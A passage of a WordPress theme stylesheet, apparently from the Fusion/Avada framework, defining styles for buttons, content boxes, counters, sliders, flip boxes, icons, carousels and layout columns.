	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-medium:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkgray.button-3d.fusion-button-medium:active, .fusion-button.button-darkgray.button-3d.button-medium:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium:active, .button.darkgray.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-large, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-large, .button.darkgray.button-3d.fusion-button-large, .fusion-button.button-darkgray.button-3d.button-large, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large, .button.darkgray.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-large:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkgray.button-3d.fusion-button-large:active, .fusion-button.button-darkgray.button-3d.button-large:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large:active, .button.darkgray.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-xlarge, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkgray.button-3d.fusion-button-xlarge, .fusion-button.button-darkgray.button-3d.button-xlarge, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge, .button.darkgray.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgray.button-3d.button-xlarge:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge:active, .button.darkgray.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-checklist {
	list-style-type: none;
	padding: 0;
	margin: 0;
	margin-top: 10px;
}
.fusion-checklist .fusion-li-item {
	margin-bottom: 11px;
}
.fusion-checklist .icon-wrapper {
	display: table;
	float: left;
}
.fusion-checklist .fusion-li-icon {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.fusion-checklist .circle-yes {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #333333;
	color: #fff;
	text-align: center;
}
.fusion-clients-slider {
	margin-bottom: 55px;
	height: auto;
}
.fusion-content-boxes {
	margin-bottom: 0px;
}
.fusion-content-boxes .fusion-column {
	margin-bottom: 20px;
}
.fusion-content-boxes .heading {
	overflow: hidden;
	margin-bottom: 15px;
}
.fusion-content-boxes .heading .heading-link:hover .content-box-heading {
	color: #60B510;
}
.fusion-content-boxes .heading .heading-link:hover .fontawesome-icon {
	background-color: #a0ce4e;
	border-color: #a0ce4e;
}
.fusion-content-boxes .heading .content-box-heading {
	margin: 0;
}
.fusion-content-boxes .heading img {
	float: none;
}
.fusion-content-boxes .content-container .fusion-read-more {
	display: block;
	margin-top: 18px;/* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon {
	display: table;
	width: auto;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .heading-link, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .heading-link {
	display: block;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .icon, .fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .image, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .image {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon img, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon img {
	margin-right: 10px;
	max-width: none;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
	display: block;
	float: none;
	margin-right: 10px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.small, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.small {
	height: 35px;
	width: 35px;
	line-height: 35px;
	font-size: 18px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.medium, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.medium {
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 21px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.large, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.large {
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .content-box-heading, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
	display: table-cell;
	vertical-align: middle;
	line-height: normal;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right {
	float: right !important;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon, .fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .image, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .image {
	float: none;
	padding-left: 10px !important;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .icon i, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon i {
	margin-right: 0px !important;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .content-box-heading, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .content-box-heading {
	float: none !important;
	line-height: 27px !important;
	text-align: right;
}
.fusion-content-boxes.content-boxes-icon-with-title .content-container .fusion-read-more, .fusion-content-boxes.content-boxes-icon-on-side .content-container .fusion-read-more {
/* General styles in base.less */



}
.fusion-content-boxes.content-boxes-icon-on-side .heading {
	margin-bottom: 15px;
}
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
	vertical-align: top;
}
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fa {
	margin-right: 20px;
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-small {
	padding-left: 55px;
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-medium {
	padding-left: 70px;
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-large {
	padding-left: 85px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container {
	padding-left: 0px !important;
        height: 25px;
        margin-top: -20px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-small {
	padding-right: 45px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-medium {
	padding-right: 60px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-large {
	padding-right: 75px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading {
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .icon {
	margin-bottom: 15px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .fontawesome-icon {
	display: block;
	float: none;
	margin: 0 auto;
	height: 64px;
	width: 64px;
	line-height: 64px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading i.small {
	height: 35px;
	width: 35px;
	line-height: 35px;
	font-size: 18px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading i.medium {
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 21px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading i.large {
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading img {
	margin-bottom: 20px;
}
.fusion-content-boxes.content-boxes-icon-on-top .content-container, .fusion-content-boxes.content-boxes-icon-on-top .fusion-read-more {
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed {
	overflow: visible;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed {
	overflow: visible;
	padding: 50px 18px 18px 18px;
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading {
	overflow: visible;
	position: relative;
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .fontawesome-icon {
	display: block;
	position: absolute;
	left: 50%;
	top: -80px;
	float: none;
	margin-left: -32px;
	height: 64px;
	width: 64px;
	line-height: 64px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading i.small {
	height: 35px;
	width: 35px;
	line-height: 35px;
	font-size: 18px;
	top: -67px;
	margin-left: -17px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading i.medium {
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 21px;
	top: -76px;
	margin-left: -25px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading i.large {
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 24px;
	top: -85px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .image {
	display: block;
	position: absolute;
	left: 50%;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-container, .fusion-content-boxes.content-boxes-icon-boxed .fusion-read-more {
	text-align: center;
}
.fusion-counters-circle {
	margin-bottom: 20px;
	text-align: center;
}
.fusion-counters-circle .counter-circle-wrapper {
	display: inline-block;
	position: relative;
	margin-bottom: 20px;
	margin-right: 15px;
	vertical-align: middle;
	height: 220px;
	width: 220px;
	text-align: center;
}
.fusion-counters-circle .counter-circle {
	position: relative;
	height: 220px;
	width: 220px;
	text-align: center;
	line-height: 220px;
	font-size: 50px;
}
.fusion-counters-circle .counter-circle .fontawesome-icon {
	float: none;
	margin: 0;
	font-size: 50px;
}
.fusion-counters-circle .counter-circle canvas {
	position: absolute;
	left: 0;
	top: 0;
}
.fusion-counters-circle :last-child {
	margin-right: 0;
}
.fusion-counters-box.row {
	margin-left: -7px;
	margin-right: -7px;
}
.fusion-counters-box .fusion-counter-box {
	padding: 0 7px;
	margin-bottom: 7px;
	text-align: center;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
	padding: 20px 20px;
}
.fusion-counters-box .fusion-counter-box .counter-box-border {
	border: 1px solid #e5e4e3;
}
.fusion-counters-box .content-box-counter {
	color: #a0ce4e;
	font-size: 50px;
	line-height: 50px;
}
.fusion-counters-box .counter-box-icon {
	float: none;
	margin-top: -8px;
	vertical-align: middle;
	color: inherit;
}
.fusion-dropcap {
	position: relative;
	top: 4px;
	float: left;
	margin-right: 6px;
	padding: 0;
	line-height: 52px;
	color: #a0ce4e;
	font-size: 60px;
	text-transform: uppercase;
}
.fusion-dropcap.dropcap-boxed {
	height: 51px;
	width: 51px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #fff;
	font-size: 45px;
	text-align: center;
	text-shadow: 1px -1px 1px rgba(0, 0, 0, 0.35);
}
.fusion-flexslider {
	position: relative;
	margin-bottom: 0px;
	padding: 0;
	background-color: transparent;
	overflow: hidden;
}
.fusion-flexslider .slides, .fusion-flexslider .flex-control-nav, .fusion-flexslider .flex-direction-nav {
	z-index: 100;
	margin: 0;
	padding: 0;
	list-style: none;
}
.fusion-flexslider .slides {
	overflow: hidden;
}
.fusion-flexslider .slides li {
	display: none;
}
.fusion-flexslider .slides img {
	display: block;
	width: 100%;
}
.fusion-flexslider.fusion-flexslider-loading .slides > li:first-child {
	display: block;
	opacity: 1 !important;
}
.woocommerce-container .images .fusion-flexslider.fusion-flexslider-loading .slides > li:first-child {
	float: left;
}
.fusion-flexslider .flex-control-nav {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: center;
}
.fusion-flexslider .flex-direction-nav a {
	z-index: 100;
	position: absolute;
	top: 50%;
	overflow: hidden;
	margin: -20px 0 0;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	cursor: pointer;
	opacity: 0;
	font-size: 14px;
	font-weight: normal;
	font-family: 'Conv_GHEAGrpalatReg';
	-webkit-font-smoothing: none;
	color: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: opacity all .3s ease;
	transition: opacity all .3s ease;
}
.fusion-flexslider .flex-direction-nav .flex-next {
	right: 0px;
}
.fusion-flexslider .flex-direction-nav .flex-prev {
	left: 0px;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next, .fusion-flexslider:hover .flex-direction-nav .flex-prev {
	opacity: 0.8;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next:hover, .fusion-flexslider:hover .flex-direction-nav .flex-prev:hover {
	opacity: 1;
}
.fusion-flexslider:hover .flex-direction-nav .flex-disabled {
	display: none;
	opacity: 0;
	cursor: default;
}
.fusion-flexslider.flexslider-attachments {
	overflow: visible;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a {
	width: 30px;
	height: 30px;
	margin-top: -55px;
	text-align: center;
	line-height: 30px;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before {
	color: #fff;
}
.fusion-flexslider.flexslider-attachments .flex-control-thumbs li {
	width: 60px;
	margin: 5px;
	float: none;
}
.fusion-flexslider.flexslider-default .flex-direction-nav a {
	width: 60px;
	height: 60px;
	margin-top: -30px;
	text-align: center;
	line-height: 60px;
	font-size: 30px;
}
.fusion-flexslider.flexslider-posts .flex-direction-nav a {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	text-align: center;
	line-height: 30px;
}
.fusion-flexslider.flexslider-posts .slide-excerpt {
	position: absolute;
	bottom: 20%;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 {
	color: #FFF;
	background: rgba(0, 0, 0, 0.8);
	padding: 10px 15px;
	margin: 0;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 a {
	color: #fff;
}
.fusion-flexslider.flexslider-posts .slide-excerpt p {
	color: #FFF;
	background: rgba(0, 0, 0, 0.8);
	padding: 15px 15px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a {
	background-color: rgba(0, 0, 0, 0.5);
	width: 30px;
	height: 30px;
	margin-top: -15px;
	text-align: center;
	line-height: 30px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 5%;
	width: 30%;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container {
	overflow: hidden;
	height: 100%;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 {
	color: #fff;
	padding: 10px 15px;
	margin: 0;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a {
	color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p {
	color: #fff;
	padding: 15px 15px;
}
.flexslider-attachments .flex-control-nav {
	position: relative;
	margin-top: 10px;
}
.page .post-slideshow {
	margin-bottom: 30px;
}
.fusion-flip-boxes {
	margin-bottom: 25px;
}
.fusion-flip-box {
	position: relative;
	z-index: 1;
	padding: 0;
	margin: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
}
.fusion-flip-box .flip-box-inner-wrapper {
	position: relative;
	margin-bottom: 15px;
	-webkit-transform: translateZ(0);
}
.fusion-flip-box .flip-box-front, .fusion-flip-box .flip-box-back {
	-webkit-perspective: 600px;
	-moz-perspective: 600px;
	-ms-perspective: 600px;
	perspective: 600px;
	padding: 27px 20px 27px 20px;
	text-align: center;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	webkit-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
	-moz-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
	-o-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
	transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
}
.fusion-flip-box .flip-box-front {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 10;
}
.fusion-flip-box .flip-box-back {
	position: absolute;
	left: 0;
	top: 0;
	height: auto;
	width: 100%;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	-o-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	z-index: -1;
}
.fusion-flip-box .flip-box-back .fusion-button {
	display: block;
	margin: 20px auto 0 auto;
}
.fusion-flip-box.hover .flip-box-back {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 10;
}
.fusion-flip-box.hover .flip-box-front {
	z-index: -1;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.fusion-flip-box.hover .flip-box-front .flip-box-grafix i:before {
	display: none;
}
.fusion-flip-box .flip-box-grafix {
	display: table;
	margin: 0 auto;
	margin-bottom: 10px;
}
.fusion-flip-box .flip-box-circle {
	height: 64px;
	width: 64px;
	border: 1px solid;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;/* fix reversed -moz-background-clip: border;



		-webkit-background-clip: border-box;



		background-clip: border-box; */
}
.fusion-flip-box .flip-box-circle i {
	display: table-cell;
	vertical-align: middle;
	font-size: 24px;
}
.fusion-flip-box .flip-box-no-circle i {
	font-size: 60px;
}
.fusion-flip-box .flip-box-heading {
	margin-top: 0;
	margin-bottom: 15px;
}
.fusion-flip-box .flip-box-heading.without-text {
	margin-bottom: 0;
}
.fusion-flip-box .flip-box-heading-back {
	margin-bottom: 15px;
	margin-top: 0;
	font-size: 14px;
	text-transform: uppercase;
}
.fusion-flip-box .finished-animating {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
	-webkit-animation: none !important;
	-moz-animation: none !important;
	-o-animation: none !important;
	animation: none !important;
}
.fontawesome-icon {
	display: inline-block;
	float: left;
	margin-right: 10px;
}
.fontawesome-icon.circle-yes {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-moz-background-clip: inherit;
	-webkit-background-clip: inherit;
	background-clip: inherit;
	border-width: 1px;
	border-style: solid;
	background-color: #333333;
	color: #fff;
	text-align: center;
	margin-top: 2px;
}
.fontawesome-icon.size-large {
	font-size: 40px;
}
.fontawesome-icon.size-large.circle-yes {
	width: 70px;
	height: 70px;
	line-height: 70px;
}
.fontawesome-icon.size-medium {
	font-size: 18px;
}
.fontawesome-icon.size-medium.circle-yes {
	width: 35px;
	height: 35px;
	line-height: 35px;
}
.fontawesome-icon.size-small {
	font-size: 10px;
}
.fontawesome-icon.size-small.circle-yes {
	width: 18px;
	height: 18px;
	line-height: 18px;
}
.fontawesome-icon.circle-no.size-large {
	margin-top: 2px;
}
.fontawesome-icon.circle-no.size-medium {
	margin-top: 3px;
}
.fontawesome-icon.circle-no.size-small {
	margin-top: 5px;
}
.fullwidth-box.video-background {
	position: relative;
}
.fullwidth-box.video-background .fullwidth-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	height: 100%;
	width: 100%;
}
.fullwidth-box.video-background .fullwidth-video {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	min-height: 100%;
	min-width: 100%;
	-webkit-transform-style: preserve-3d;
}
.fullwidth-box.video-background .fullwidth-video video {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	min-height: 100%;
	min-width: 100%;
}
.fullwidth-box.video-background .fusion-row {
	position: relative;
	z-index: 10;
}
.fullwidth-box.video-background .fullwidth-video-image {
	display: none;
}
.ua-mobile .fullwidth-box.video-background .fullwidth-video-image {
	width: 100%;
	height: 100%;
	display: block;
	z-index: 2;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	background-position: center center;
	position: absolute;
	top: 0;
	left: 0;
}
.fullwidth-box.faded-background {
	position: relative;
	overflow: hidden;
}
.fullwidth-box.faded-background .fullwidth-faded {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	min-height: 100%;
	min-width: 100%;
}
.fullwidth-box.faded-background .fusion-row {
	position: relative;
	z-index: 10;
}
.hundred-percent-fullwidth {
	overflow: hidden;
}
.hundred-percent-fullwidth .fusion-row {
	max-width: none !important;
}
#main .fullwidth-box .fusion-row {
	padding-left: 0;
	padding-right: 0;
}
.ua-safari .fullwidth-box.faded-background .fullwidth-faded {
	-webkit-transform: translate3d(0, 0, 0);
}
.ua-safari.ua-mobile .fullwidth-box.faded-background .fullwidth-faded {
	-webkit-transform: none;
}
.fusion-google-map img {
	max-width: none;
}
.fusion-google-map .fusion-info-box {
	padding: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
	background-color: #a0ce4e;
	color: #fff;
	font-size: 13px;
}
.fusion-highlight {
	padding: 0.1em 0.3em;
	line-height: 1.7em;
}
.fusion-highlight.rounded {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.fusion-highlight.dark {
	color: #ccc;
}
.fusion-imageframe {
	display: inline-block;
	z-index: 1;
	position: relative;
	max-width: 100%;
}
.fusion-imageframe.element-bottomshadow:before, .fusion-imageframe.element-bottomshadow:after {
	opacity: 0.4;
}
.fusion-imageframe.element-bottomshadow img {
	margin: 0;
}
/* bottom shadow classes in taglinebox.less */



.imageframe-align-center {
	text-align: center;
}
.fusion-image-carousel {
	margin-bottom: 40px;
}
/* All standard carousel styles */



.fusion-carousel {
	overflow: hidden;
	padding: 0;
}
.fusion-carousel .fusion-carousel-positioner {
	position: relative;
}
.fusion-carousel .fusion-carousel-wrapper {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	padding: 8px 0;
}
.fusion-carousel .fusion-carousel-swipe {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab;
}
.fusion-carousel .fusion-carousel-holder {
	margin: 0;
	padding: 0;
	list-style: none;
}
.fusion-carousel .fusion-carousel-item {
	display: block;
	float: left;
	padding: 0;
}
.fusion-carousel .fusion-carousel-item .fusion-carousel-item-wrapper {
	display: inline-block;
	visibility: hidden;
	vertical-align: middle;
	width: 100%;
	line-height: normal;
}
.fusion-carousel .fusion-carousel-item .fusion-image-wrapper {
	margin-bottom: 0;
	text-align: center;
}
.fusion-carousel .fusion-carousel-item > a {
	display: block;
}
.fusion-carousel .fusion-carousel-item img {
	vertical-align: middle;
	width: 100%;
	height: auto;
}
.fusion-carousel .fusion-carousel-title {
	margin: 15px 0 3px;
}
.fusion-carousel .fusion-carousel-price {
	margin-top: 8px;
}
.fusion-carousel .fusion-carousel-price .price {
	margin-bottom: 0;
}
.fusion-carousel .fusion-carousel-nav {
	visibility: hidden;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev, .fusion-carousel .fusion-carousel-nav .fusion-nav-next {
	display: block;
	z-index: 1000;
	opacity: 0.8;
	position: absolute;
	top: 50%;
	margin-top: -14px;
	height: 29px;
	width: 29px;
	text-align: center;
	cursor: pointer;
	color: transparent;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
}
.no-rgba .fusion-carousel .fusion-carousel-nav .fusion-nav-prev, .no-rgba .fusion-carousel .fusion-carousel-nav .fusion-nav-next {
	background-color: #3e3e3e;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before, .fusion-carousel .fusion-carousel-nav .fusion-nav-next:before {
	display: block;
	position: relative;
	line-height: 29px;
	font-size: 14px;
	color: #fff;
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover, .fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover {
	opacity: 1;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev {
	left: 0;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before {
	content: '\f104';
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-next {
	right: 0;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before {
	content: '\f105';
}
.fusion-carousel-border img {
	border: 1px solid #e9eaee;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-wrapper {
	height: 115px !important;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-holder {
	line-height: 115px !important;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-item-wrapper {
	text-align: center;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper {
	display: inline;
 vertical: align: middle;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper a {
	display: block;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper img {
	max-height: 115px;
	width: auto;
}
.fusion-layout-column {
	position: relative;
	float: left;
	margin-right: 1%;
	margin-bottom: -20px;
}
.fusion-one-full {
	float: none;
}
.fusion-one-sixth {
	width: 16.3333%;
}
.fusion-five-sixth {
	width: 82.6666%;
}
.fusion-one-fifth {
	width: 16.8%;
}
.fusion-two-fifth {
	width: 37.6%;
}
.fusion-three-fifth {
	width: 58.4%;
}
.fusion-four-fifth {
	width: 79.2%;
}
.fusion-one-fourth {
	width: 22%;
}
.fusion-three-fourth {
	width: 74%;
}
.fusion-one-third {
	width: 30.6666%;
}
.fusion-two-third {
